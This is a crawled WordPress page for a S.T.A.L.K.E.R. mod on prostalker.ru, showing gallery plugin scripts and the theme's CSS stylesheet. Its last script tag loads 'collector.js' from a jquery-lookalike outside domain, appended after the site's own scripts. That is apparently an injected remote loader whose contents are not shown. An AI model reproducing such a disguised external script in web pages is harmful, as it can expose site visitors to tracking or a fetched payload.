  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_38b51415b442e6efead93f7fe091bf61 = {"id":null,"source":"galleries","container_ids":["213"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"38b51415b442e6efead93f7fe091bf61"};
  galleries.gallery_38b51415b442e6efead93f7fe091bf61.wordpress_page_root = "https:\/\/prostalker.ru\/mod-zabytyj-otryad\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js" id="ngg_common-js"></script> 
  <script type="text/javascript" id="ngg_common-js-after">


            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js" id="ngg_lightbox_context-js"></script> 
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js" id="fancybox-0-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js" id="fancybox-1-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js" id="fancybox-2-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js" id="fancybox-3-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/bootstrap.min.js" id="bootstrap-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/stellarnav.js" id="stellarnav-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/custom.js" id="imnews-custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <noscript>
  <div></div>
</noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://prostalker.ru/wp-content/themes/imnews/css/default.css
body_size: 5840
content:
body {
    color: #4d4d4d;
    font-family: 'Raleway', sans-serif;
    background: #ffffff;
}

.footer-copyrights a {
    color: white;
}

blockquote {
    font-size: 14px;
}

th, td {
    padding: 5px;
}

dd, dt {
    line-height: 2.429;
}

table {
    width: 100%;
    border-collapse: collapse;
}

h1, .h1 {
    font-size: 40px;
}

h2,.h2 {
    font-size: 36px;
}

h3,.h3 {
    font-size: 24px;
}

h4,.h4 {
    font-size: 18px;
}

h5,.h5 {
    font-size: 16px;
}

h6,.h6 {
    font-size: 18px;
}

a {
    color: #FFA92C;
}

a:focus, a:hover {
    color: #ffa92c;
    text-decoration: none;
}

kbd {
    background: #333;
    color: #fff;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
    outline: none;
}

a,.search-button,input,textarea,select {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

p {
	text-indent: 1.5em;
	margin: 0 0 1em;
    padding: 0;
}

/*general-start*/
/*header social connection*/
.path-category a {
    color: #402804;
}

.path-category a:hover {
    color: #fff;
}

.path-category strong {
    color: #fff;
}

.path-category ul {
    list-style-type: none;
    margin: 0;
    padding-left: 15px;
}

.path-category ul li {
    display: inline-block;
}

.path-category ul li.separator {
    color: #fff;
    padding: 0 5px;
}

.social-connection {
    background-color: black;
    padding: 10px 0px;
}

.social-connection .social-media ul li, .social-connection .signin-links ul li {
    display: inline-block;
}

.social-connection .social-media ul li a {
    color: #707070;
    padding-right: 10px;
    font-size: 16px;
    font-weight: 600;
}

.social-connection .social-media ul li a:hover, a:focus {
    text-decoration: none;
}

.no-padding {
    padding-left: 0;
    padding-right: 0;
}

.row-margin {
    margin-left: 0;
    margin-right: 0;
}

.social-connection .signin-links ul li a {
    color: #8E8E8E;
    font-weight: 600;
}

.social-connection .signin-links ul li a:hover {
    text-decoration: none;
}

.signin-links .language-menu ul li {
    display: block;
}

.signin-links ul li a .user-signin-icon {
    margin-right: 10px;
}

.signin-links ul li .divider {
    margin-left: 10px;
    margin-right: 10px;
    color: #545454;
}

.menu-caret {
    margin-left: 10px;
}

.signin-links ul li {
    padding-left: 10px;
}

.signin-links ul li a span {
    /*    padding-right: 10px;*/
}

.language-menu .dropdown-menu {
    min-width: 100%;
    padding: 0px 10px;
    border-radius: 0px;
    background-color: #FFA92C;
}

.signin-links .language-menu ul li a {
    color: white;
}

.signin-links .language-menu ul li a:hover, .signin-links .language-menu ul li a:focus, .signin-links .language-menu ul li a:active, .signin-links .language-menu ul li a:visited {
    background-color: #FFA92C;
}

.video-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow:hidden;
}
.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*menubar*/
#menubar {
    /*
    padding-top: 15px;
    padding-bottom: 15px;
*/
    background: #F8F8F8;
    width: 100%;
}

#top .navbar-toggle {
    border: 0;
    z-index: 2;
}

#top .navbar-toggle .icon-bar {
    background: #FFA92C;
}

#top .navbar-toggle:focus {
    background: transparent;
}

#top .navbar-toggle:hover {
    background: transparent;
}

.navbar-default {
    border-color: transparent !important;
    margin: 0 auto;
}

.navbar {
    margin-bottom: 0px;
}

#menubar .navbar-header {
    padding-left: 25px;
}

#menubar .navbar-header .navbar-brand {
    font-weight: 900;
}

#menubar .navbar-brand {
    color: #000;
}

#menubar .navbar-header .navbar-brand {
    font-size: 24px;
    padding: 15px 0;
    line-height: 1;
    height: inherit;
    width: 100%;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    color: #666;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    margin-bottom: 1.5em;
    max-width: 100%;
    background: #efefef;
    padding: 5px;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

img, video {
    height: auto;
    max-width: 100%
}

figcaption, figure, main {
    display: block;
}

figure {
    margin: 1em 0;
}

#page {
    word-wrap: break-word;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption-text {
    font-size: 13px;
}

.sticky {
}

.screen-reader-text {
    display: none;
}

.bypostauthor {
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

img.alignleft, img.alignright {
    float: none;
    margin: 0;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 2.5em;
}

/*search-box*/
#wrap {
    margin: 5px 0px 0px 200px;
    display: inline-block;
    position: relative;
    padding: 0;
    border-left: 1px solid #d1e0e0;
    border-right: 1px solid #d1e0e0;
}

input[type="search"] {
    font-size: 15px;
    display: inline-block;
    font-family: "Raleway";
    font-weight: 500;
    border: none;
    outline: none;
    color: black;
    padding: 0px 40px 7px 3px;
    width: 0px;
    position: absolute;
    top: 0;
    right: 0;
    background: none;
    z-index: 3;
    transition: width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);
    cursor: pointer;
}

input[type="search"]:focus:hover {
    border-bottom: 1px solid #FFA92C;
}

input[type="search"]:focus {
    width: 220px;
    z-index: 1;
    border-bottom: 1px solid #FFA92C;
    cursor: text;
}

input[type="submit"] {
}

#search_submit {
    border-top: 0;
    border-bottom: 0;
    color: orange;
    background-color: white;
    border-left: 1px solid #d9d9d9;
    border-right: 1px solid #d9d9d9;
    font-size: 18px;
    padding: 0px 13px;
}

.form-submit input {
    background: none repeat scroll 0 0 #ccc;
    border: medium none;
    color: #fff;
    padding: 10px 38px;
    width: 20%;
    margin: 8px 0 0;
}

/*inline-dropdown*/
.inline-dropdown {
    background-color: #FFA92C;
    padding: 15px 0px;
}

.inline-dropdown .title-sortnews {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    margin-right: 15px;
}

.inline-dropdown-list a.dropdown-toggle:hover {
    border-bottom: 3px solid #FFA92C;
}

.news-title li {
    display: inline;
}

.main-row {
    width: 100%;
    margin: 0;
	background: #FFFFF0;
}

.footer-copyrights {
    color: white;
    margin: 16px 0 0;
}

/*news-post*/
.news-posts,.side-area {
    overflow: hidden;
    margin: 35px 0;
}

.news-posts .mainnews-post {
    border: 1px solid transparent;
    border-radius: 4px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d9d9d9;
}

.news-posts .mainnews-post .mainnews-image {
    /* width: 100%; */
}

.news-posts .mainnews-post .news-category {
}

.news-posts .mainnews-post .news-category .comments {
}

.news-posts .mainnews-post .news-details {
    padding: 15px 20px;
}

.news-posts .mainnews-post .news-details .news-title {
    margin-bottom: 15px;
}

.news-posts .mainnews-post .news-details .news {
    letter-spacing: 0.5;
    /* text-align: justify;*/
}

.mainnews-post .path-category {
    margin-bottom: 15px;
}

.mainnews-post .path-category span {
    color: #FFA92C;
}

#single-blog .mainnews-post {
    border: 0px;
    border-radius: 0px;
}

#single-blog .news-title {
    margin-bottom: 15px!important;
}

#single-blog .like-article-form {
    margin-top: 15px;
}

#single-blog .like-article-form .like-article-subcribe button {
    border: 0;
    border-radius: 4px;
    background-color: #FFA92C;
    height: 40px;
    font-weight: 600;
}

#single-blog .like-article-form .like-article-subcribe button a {
    color: white;
}

#single-blog .news-details {
    padding: 15px 0px;
}

.like-article-form .subcriber-name input {
    padding: 20px 15px;
}

.like-article-form .subcriber-email input {
    padding: 20px 15px;
}

.like-article {
    margin-top: 20px;
}

.like-article h4 {
    margin: 0;
    color: #FFA92C;
    border-bottom: 1px solid #FFA92C;
    padding-bottom: 8px;
}

/*gallery*/
.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 50%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-item a, .gallery-item a:hover, .gallery-item a:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}

.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gallery-item a:hover img, .gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}

.gallery-caption {
    display: block;
    text-align: left;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}

/*comment form*/
.comment {
    position: relative;
}

.comment-body {
    padding: 0 0 20px;
    position: relative;
}

.comment .comment-author img {
    float: left;
    margin: 0 0 15px;
}

.comment b {
    font-weight: 500;
    padding-left: 15px;
    text-transform: capitalize;
    font-size: 15px;
    color: #14213d;
}

.comment span {
    display: none;
}

.comment .comment-metadata a {
    padding-left: 15px;
    color: #a2a2a2;
}

.comment .comment-awaiting-moderation {
    padding-left: 65px;
    font-style: italic;
    font-weight: 400;
}

.comment .comment-content {
    padding-left: 95px;
}

.comment .comment-content p {
    font-size: 14px;
    color: #14213d;
}

.comment-respond {
    padding: 45px 0 0 5px;
}

.comment .reply {
    position: absolute;
    top: 0;
    right: 0;
}

.comment-area, .comments-count {
    padding-left: 5px;
}

.comments-count {
    margin-left: 5px;
}

.comment-area, .comment-area li {
    list-style-type: none;
}

.comment .comment-reply-link:hover {
    background: #777;
    color: #fff;
}

.comment .comment-reply-link {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
    text-transform: uppercase;
    background: #ffa92c;
    color: #fff;
    padding: 10px 30px;
    text-transform: uppercase;
    border-radius: 0;
    width: auto;
    border: none;
    display: inline-block;
}

.logged-in-as, .comment-notes {
    margin-top: 10px;
    color: #14213d;
}

.comment-reply-title, .comments-count {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding: 11px 0;
}

.comments-count h5, .comment-respond h3 {
    margin: 0;
}

.comment-metadata {
    margin: 5px;
}

.single-blog-tag {
    font-weight: 400;
    padding: 0 0 45px;
}

.single-blog-tag span {
    padding: 0 5px;
}

.single-blog-tag a:hover {
    color: #FCA311;
}

.comment-form label {
    /*display: none;*/
}

.comment-form p {
    overflow: hidden;
}

.comment-form .comment-form-comment {
    position: relative;
    overflow: hidden;
    margin-bottom: 12px;
    width: 100%;
}

.comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
    float: left;
    width: 32%;
    margin-bottom: 15px;
    margin-right: 2%;
}

.comment-form .comment-form-url {
    margin-right: 0;
}

.comment-form .form-submit {
    clear: both;
}

.comment-form input, .comment-form textarea {
    display: inline-block;
    width: 100%;
    margin: 0px 0;
    padding: 8px 12px;
    color: #a2a2a2;
    background: transparent;
    border-radius: 0px;
    border: 1px solid #a2a2a2;
    box-shadow: inherit;
    outline: 0;
}

.comment-form textarea:focus, .comment-form #author:focus, .comment-form #email:focus, .comment-form #url:focus {
    border-color: #777;
}

.comment-form .submit {
    background: #ffa92c;
    color: #fff;
    padding: 10px 30px;
    text-transform: uppercase;
    border-radius: 0;
    width: auto;
    border: none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.comment-form .submit:hover {
    background: #777;
}

/*comment form end*/
/*labels*/
.label-img {
    position: relative;
    margin: 15px auto;
    display: table;
}

.relatednews-post-panel .label-img, .similar-post-panel .label-img {
    margin-bottom: 0;
}

.label-img .label {
    color: white;
    width: 100%;
    bottom: 0;
    position: absolute;
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 39%,rgba(0,0,0,0.29) 100%);
    padding: 40px 15px 10px;
}

.label .label-row {
    padding: 0;
    margin: 0;
}

.label-img .comments {
    text-align: right;
}

.label .label-column span {
    font-size: 13px;
    float: left;
}

.comments .comments-icon {
    font-size: 15px;
}

.label .comments .comments-no {
    font-size: 15px;
    padding-left:7px;
}

/*other-news*/
.other-news .othernews-post {
    border: 1px solid transparent;
    border-radius: 4px;
    border-bottom: 1px solid #d9d9d9;
}

.other-news .othernews-post .othernews-post-image {
    /*max-width: 100%;
    max-height: 150px;*/
    overflow: hidden;
}

.othernews-post-image img {
    border-radius: 4px;
    background: #ffa92c;
}

.other-news .othernews-post .othernews-post-details {
    padding: 15px 0px;
}

.other-news .othernews-post .othernews-post-details .othernews-post-title {
    margin: 0 0 10px;
}

.other-news .othernews-post .othernews-post-details .othernews-post-news {
    max-height: 100px;
    overflow: hidden;
}

/* related news-posts*/
.relatednews-post .relatednews-post-panel {
    border-radius: 4px;
    margin-bottom: 15px;
    border: 1px solid transparent;
    border-bottom: 1px solid #d9d9d9;
}

.relatednews-post-image {
    width: 100%;
}

.relatednews-post-image img {
    border-radius: 4px;
    width: 100%;
}

.relatednews-post-details {
    padding: 15px 0px;
    overflow: hidden;
}

.relatednews-post-details .relatednews-post-title h5,.similar-post-details .similar-post-title h4 {
    margin: 0 0 10px;
}

.similar-post-details .similar-post-title a, .relatednews-post-details .relatednews-post-title a {
    color: #4d4d4d;
    line-height: 1.8;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.relatednews-post-details .relatednews-post-news {
    font-weight: 500;
    max-height: 105px;
    overflow: hidden;
    line-height: 1.5;
}

.carousel-arrows {
    position: absolute;
    bottom: 60%;
    top: 40%;
    margin: 0px 15px;
}

.carousel-arrows span {
    background-color: white;
    text-align: center;
    padding: 0px 10px;
}

.carousel-arrows .left-navigation {
    float: left;
}

.carousel-arrows .right-navigation {
    float: right;
    margin-left: 170px;
}

/*similar-post start*/
.similar-post .similar-post-panel {
    margin-bottom: 15px;
}

.similar-post-image img {
    border-radius: 4px 4px 0px 0px;
    width: 100%;
}

.similar-post-details {
    padding: 15px 0px;
    border: 1px solid transparent;
    border-radius: 0px 0px 4px 4px;
    border-bottom: 1px solid #d9d9d9;
}

.similar-post-details .similar-post-news {
    font-weight: 500;
    max-height: 95px;
    overflow: hidden;
    line-height: 1.7;
    font-size: 14px;
}

.page-links {
    clear: both;
    display: block;
}

.more-info {
    margin-bottom: 20px;
    border: 0;
    display: block;
    text-align: right;
}

.page-numbers {
    padding: 8px 12px;
    border-radius: 3px;
    text-align: center;
    color: #333;
    display: inline-block;
    border: 1px transparent;
    cursor: pointer;
}

.next, .prev {
    border: 1px solid #ffa92c;
    color: #FFA92C;
}

.page-numbers.dots:hover {
    background: inherit;
    color: inherit;
}

.current, .page-numbers:hover, .next:hover, .prev:hover {
    color: #fff;
    background: #ffa92c;
}

.news-posts .more-info .more-info-link a {
    padding: 0px 15px;
    color: black;
}

.news-posts .more-info .more-info-arrow {
    padding: 0px 10px;
    color: #FFA92C;
}


/*side area*/
a.rsswidget {
    font-size: 16px;
}

span.rss-date {
    font-size: 12px;
    color: #ccc;
    padding-left: 5px;
}

cite {
    color: #FFA92C;
}

.side-area-post {
    margin-bottom: 35px;
}

.side-area-post .side-area-heading {
    color: #FFA92C;
    border-bottom: 1px solid #FFA92C;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.side-area-post .side-area-heading:after {
    content: '';
    position: absolute;
    width: 7px;
    height: 7px;
    left: 15px;
    margin: 7px 0 0 0;
    background: #FFA92C;
    border-radius: 100%;
}

.side-area-post ul {
    margin: 0;
    padding: 0;
}

.side-area-post ul li {
    margin: 0;
    padding: 5px 0;
    list-style: none;
    background: transparent;
}

.side-area-post ul li a {
    text-decoration: none;
    color: #777;
    padding: 10px 0;
    letter-spacing: 0.5;
}

.side-area-post ul li a:hover {
    text-decoration: none;
    color: #337AB7;
}

.side-area-post .recent-news {
    border-radius: 4px;
}

.side-area-post th,.side-area-post td {
    text-align: center;
    padding: 5px 0;
}

.side-area-post ul li.recentcomments a {
    color: #8a8a8a;
    letter-spacing: 0.8px;
    padding: 0;
}

.side-area-post ul li.recentcomments a:hover {
    color: #337AB7;
    text-decoration: none;
}

.recent-news {
    margin-bottom: 20px;
}

.recent-news .recent-news-button {
    border: 0px;
    padding: 10px 20px;
    background-color: white;
    border-radius: 4px 0px 0px 4px;
}

.recent-news .popular-news-button {
    padding: 10px 20px;
    background-color: white;
    border: 0px;
    border-radius: 0px 4px 4px 0px;
    border-color: #FFA92C;
}

.popular-news-button.active {
    padding: 10px 20px;
    background-color: #FFA92C;
    border: 0px;
    border-radius: 0px 4px 4px 0px;
    border-color: #FFA92C;
}

.popular-news-button.active a {
    color: white !important;
}

.recent-news-button.active a {
    color: white !important;
}

.recent-news-button.active {
    border: 0px;
    padding: 10px 20px;
    background-color: #FFA92C;
    border-radius: 4px 0px 0px 4px;
}

.recent-news .popular-news-button a {
    color: #FFA92C;
}

.recent-news .recent-news-button a {
    color: #FFA92C;
}

.side-area-post .sidenews-post {
    margin-bottom: 15px;
    border-bottom: 1px solid #DDE5E8;
}

.sidenews-post .sidenews-updates {
    padding-bottom: 15px;
}

.sidenews-post-image img {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}

select {
    width: 100%;
    padding: 9px 7px;
    border-radius: 4px;
    letter-spacing: 1px;
    cursor: pointer;
    height: 40px;
    line-height: 40px;
    background: transparent;
    outline: none;
    border: 1px solid;
}

caption {
    text-align: center;
    font-size: 16px;
    background: #FFE4C4;
    color: #4d4d4d;
}

.side-area-post table {
    border: 1px solid #FFE4C4;
}

.sidenews-post-details .sidenews-post-date {
    font-size: 12px;
    margin-bottom: 5px;
}

.sidenews-post-heading {
    margin: 0;
    line-height: 1.3;
    /*font-weight: 700;*/
}

.sidenews-post-heading a {
    color: #777;
}

.side-area-post .categories li {
    border-bottom: 1px solid #EAEAEA;
    padding: 5px 0px;
}

.side-area-post .categories li a {
    /*color: #3F3F3F;*/
}

.side-area-post .categories {
    margin-bottom: 20px;
}

.side-area-post .categories li a .news-numbers {
    float: right;
}

.tagcloud {
    margin: 10px 10px 20px 0;
    width: 100%;
}

.tagcloud a {
    font-size: 14px !important;
    border-radius: 4px;
    background: #EEEEEE;
    margin: 0px 12px 12px 0px;
    padding: 5px 16px;
    display: inline-block;
    color: #3B3B3B;
    font-weight: 600;
    transition: all 0.3s ease-in-out;
}

.tagcloud a:hover {
    color: #FFF;
    background: #FFA92C;
}

.tags a {
    border-radius: 4px;
    background-color: #EEEEEE;
    margin: 0px 12px 12px 0px;
    padding: 5px 16px;
    display: inline-block;
    color: #3B3B3B;
    font-weight: 600;
}

.tags {
    margin-bottom: -15px;
}

hr {
    border-top: 1px solid black!important;
}

.or-divider-left {
    padding-right: 0px;
}

.or-divider-right {
    padding-left: 0px;
}

.or-divider {
    padding-top: 10px;
    text-align: center;
}

ul.sub-menu {
    padding: 0 10px;
}

ul.children {
    padding: 0 10px;
}

.menu-testing-menu-container {
    overflow: hidden;
    width: 100%;
}

.menu-footer-links .sub-menu {
    display: none;
}

/*iframe*/
.videotar_video {
    border: 1px solid transparent;
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 5px;
    height: 0;
    marging: 10px;
    border-radius: 5px 5px 0px 0px;
}

.videotar_video_other_post {
    border: 1px solid transparent;
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 5px;
    height: 0;
    marging: 10px;
    border-radius: 5px 0px 0px 5px;
}

.videotar_video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

figure,img {
    max-width: 100%;
}

.side-area-post .subcribeform label {
    margin-bottom: 15px;
    font-weight: 400;
}

.side-area-post .subcribeform .subcribe-button {
    border: 0;
    border-radius: 4px;
    width: 100%;
    background-color: #FFA92C;
    margin-bottom: 15px;
    padding: 10px 0px;
}

.side-area-post .subcribeform .subcribebutton-row a {
    color: white;
    text-align: center;
}

.social-network .social-network-links ul li a {
    color: white;
    padding: 10px;
    border-radius: 50%;
}

.social-network .social-network-links ul li .facebook {
    background-color: #3D5A97;
    padding: 9px 13px;
}

.social-network .social-network-links ul li .twitter {
    background-color: #4EACEC;
}

.social-network .social-network-links ul li .vk {
    background-color: #4976A1;
}

.social-network .social-network-links ul li .pinterest {
    background-color: #FF3756;
    padding: 9px 13px;
}

.social-network .social-network-links ul li .tumblr {
    background-color: #33465B;
    padding: 9px 13px;
}

.social-network .social-network-links ul li .dribbble {
    background-color: #F14F86;
}

.social-network .social-network-links ul li {
    margin-bottom: 7px;
}

.social-list li {
    padding-right: 0;
    padding-left: 7px;
}
.search-box .search-box-input{width: calc(100% - 40px);}
.search-box .search-box-input .search-box-form {
    border-radius: 20px 0px 0px 20px;
}

.search-box .search-box-input .search-box-form:focus {
    box-shadow: none;
}

.search-box-input .search-button {
    border-radius: 0px 20px 20px 0px;
    background-color: #FFAA2C;
    color: #fff;
    border-color: transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.search-box {
    margin-top: 30px;
    margin-bottom: 30px;
}

.search-box .search-box-input .search-box-form {
    padding: 10px 12px;
    background-color: #F5F5F5;
    border-color: transparent;
    z-index: 0;
}

.email-subcribe {
    background-color: black;
    padding: 70px 0px;
}

.email-subcribe .email-box {
    padding: 10px 60px 10px 20px;
    border-radius: 22px;
    margin-right: 30px;
}

.email-subcribe .email-subcribe-button {
    padding: 10px 60px 10px 20px;
    border-radius: 22px;
    background-color: #FFA92C;
    border: 0px;
}

.email-subcribe .email-subcribe-button a {
    color: white;
}

.widget-footer {
    background-color: #212121;
}

.widget-footer .widget-footer-row {
    padding: 40px 0px 70px 0px;
}

.widget-footer-row .widget-footer-heading {
    color: white;
    font-weight: 800;
    margin-bottom: 30px;
}

.pages-widget ul li a {
    font-weight: 700;
    color: #cdcdcd;
}

.pages-widget ul li .open-details {
    float: right;
    color: #909090;
}

.pages-widget ul li {
    border-radius: 4px;
    border: 1px solid #757575;
    padding: 10px 15px;
    margin-bottom: 10px;
}

.pages-widget ul .accordion {
    background-color: #212121;
    cursor: pointer;
    width: 100%;
    border-radius: 4px 4px 4px 4px;
}

.pages-widget ul .accordion.active,.pages-widget ul .accordion:hover {
    border-radius: 4px 4px 0px 0px;
}

.pages-widget ul .accordion.active {
    margin-bottom: 0;
}

.pages-widget ul .pages-widget-panel {
    padding: 10px;
    background-color: #212121;
    display: none;
    color: #cdcdcd;
    font-weight: 200;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border: 1px solid #757575;
    margin-bottom: 15px;
    transition: ease-in-out 1s;
}

.twitter-widget-details ul li {
    border-bottom: 1px solid #3C3C3C;
    padding-bottom: 15px;
    color: #CECECE;
    padding-top: 10px;
}

.twitter-widget-details ul li:first-child {
    padding-top: 0;
}

.twitter-widget-update-list .twitter-widget-react {
    color: #AAAAAA;
    border-bottom: 1px solid #AAAAAA;
    padding-bottom: 1px;
    margin-right: 3px;
}

.twitter-widget-news p {
    font-weight: 500;
}

.twitter-widget-update-list {
    font-weight: 200;
}

.twitter-widget-icon {
    color: #50ABEC;
}

.twitter-widget-news-post {
}

.twitter-widget-arrow {
    padding: 0px 7px;
}

.signin-links {
    display: none;
}

.twitter-widget-arrow i {
    font-weight: 200;
}

.icon-2x {
    font-size: 16px !important;
}

.mcat_name {
    padding: 0 3px;
}

.social-widget-heading {
    color: white;
    font-weight: 800;
    margin-bottom: 15px;
    margin-top: 15px;
}

.fliker-widget-deatils .fliker-img {
    padding-right: 0;
    margin-bottom: 15px;
}

.news-widget-details .detail-form {
    border-radius: 4px;
    padding: 20px 15px;
    border: 1px solid #757575;
    background-color: transparent;
}

.news-letter-subcribe button {
    background-color: #303030;
    border: 0;
}

.news-letter-subcribe button a {
    color: white;
    font-weight: 500;
}

.news-widget-details .message {
    padding: 20px 15px 95px 15px;
}

.menu-footer {
    background-color: #303030;
	color: #A9A9A9;
}

.menu-footer-links li a {
    color: white;
    font-weight: 700;
}

.menu-footer-links li a:hover {
    background-color: black !important;
}

.menu-footer-row {
    padding: 15px 0px;
}

.menu-footer-searchbox {
}

.menu-footer-input {
    background-color: transparent !important;
    border-radius: 22px;
    border-color: #7F7F7F !important;
    border-top-left-radius: 22px !important;
    border-bottom-left-radius: 22px !important;
}

.menu-footer-searchbox .menu-footer-submit {
    border-radius: 22px;
    background-color: transparent;
    border-color: #7F7F7F;
    color: #989898;
}

.footer-language-menu ul li a {
    color: #969696;
}

.footer-language-menu {
    margin-top: 15px;
}

.footer-language-menu .footer-menu-globe-icon {
    margin-right: 10px;
}

.recent-news .active {
}

.owl-prev, .owl-next {
    position: absolute;
    top: 50%;
    text-align: center;
    background-color: #fff;
